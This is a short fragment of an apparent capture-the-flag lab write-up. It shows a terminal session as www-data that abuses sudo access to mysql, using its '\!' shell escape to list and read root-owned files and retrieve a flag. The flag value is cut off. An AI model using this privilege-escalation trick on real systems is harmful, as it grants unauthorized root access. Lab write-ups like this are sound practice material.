 usr
var
(www-data:/var/www/html) $ sudo mysql -e '\! ls /root'
flag
(www-data:/var/www/html) $ sudo mysql -e '\! ls /root/flag'
flag01.txt
(www-data:/var/www/html) $ sudo mysql -e '\! cat /root/flag/fl*'
XIAORANG
Congratulations!!! You found the first flag, the next flag may be in a server in the internal network.
flag01: flag{60b53231-
(www-data:/var/www/html) $